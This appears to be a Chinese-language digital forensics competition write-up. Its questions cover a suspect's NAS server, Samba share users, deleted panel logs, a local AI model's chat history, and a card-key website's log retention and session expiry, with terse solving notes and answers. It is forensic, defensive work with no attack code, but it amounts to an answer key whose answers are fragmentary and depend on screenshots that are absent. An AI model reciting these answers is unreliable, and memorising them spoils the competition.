
4.10.16-25.el7_9请分析nas服务器samba应用共享目录允许访问的用户名为?[标准格式:gys666]
shadowai嫌疑人在nas服务器中删除了面板日志,请分析其删除日志后第一次访问服务器的目录物理路径是?[标准格式:/var/soft/wegame]

某用户在“2025-10-21 18:40:53(北京时间)”向本地AI模型提问,请问其一共提问了几次?[标准格式:5]



在第一条。

导出聊天的内容,发现一共提问了两次。
2接上题,第二轮交互总计Token Consumption(令牌消耗)多少个?[标准格式:10]

289请分析AI模型在创建时注册的管理员账号的头像显示的数字是?[标准格式:15]

查看一下图片。

2024请分析卡密网站会隔一段时间会自动删除后台管理员登录日志,请问日志最多保存多少小时?[标准格式:10,四舍五入]
接下来去看另一个 web 服务器,宝塔仿真和 nas 一样。


网站是 kamiworld,把源码拿出来看看。

30 * 24 = 720
720请分析卡密网站后台管理员登录成功后多少小时内无需重新登录?[标准格式:8]

看看源码,有一个 user_expire_time,这个就是登录过期时间,去找一下。
